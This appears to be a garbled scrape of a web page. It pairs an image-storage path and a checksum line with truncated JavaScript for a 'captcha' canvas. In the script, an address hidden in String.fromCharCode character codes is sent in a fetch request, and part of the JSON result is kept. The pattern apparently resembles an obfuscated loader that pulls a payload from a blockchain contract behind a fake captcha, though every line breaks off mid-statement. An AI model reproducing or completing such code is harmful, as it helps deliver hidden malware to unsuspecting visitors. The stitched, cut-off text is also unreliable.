
🔒 Hash checksum:
039dbf697dd002fcceeb0f2eca55bedb
📆 Last updated: 2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(